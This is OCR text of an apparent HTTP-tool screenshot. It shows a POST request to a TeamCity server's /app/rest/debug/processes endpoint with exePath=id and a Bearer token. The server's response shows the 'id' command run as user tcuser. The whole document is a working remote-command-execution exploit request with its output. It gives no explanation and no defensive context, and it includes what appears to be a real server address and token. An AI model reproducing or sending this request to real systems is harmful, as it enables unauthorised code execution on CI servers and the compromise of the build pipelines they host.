 Request
数据包扫描
美 化
热加载
构造请求
1 POST /app/rest/debug/processes?exePath=id HTTP/1.1
2 Host ? : your-ip:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length auto : 0
10 Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.NU5Lc3lneWFhQ19CRUp3MDE4bnFUTTVGck1N.
N2M4NDQ5MmEtYzQwOS00NjE5LTliOWMtNGY3YzQwMDNmNDY4
11
Responses
94bytes / 95ms
美化
编码
详 情
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: text/plain
5 Date: Thu, 18 Jul 2024 02:10:16 GMT
6 Connection: close
7 Content-Length: 94
8
9 StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
10
11 StdErr:
12 Exit code: 0
13 Time: 37ms
远端地址:124.221.47.70:8111; 响
应时间:95ms; 总耗时:140ms; URL:
http://your-ip:8111/app/rest/d...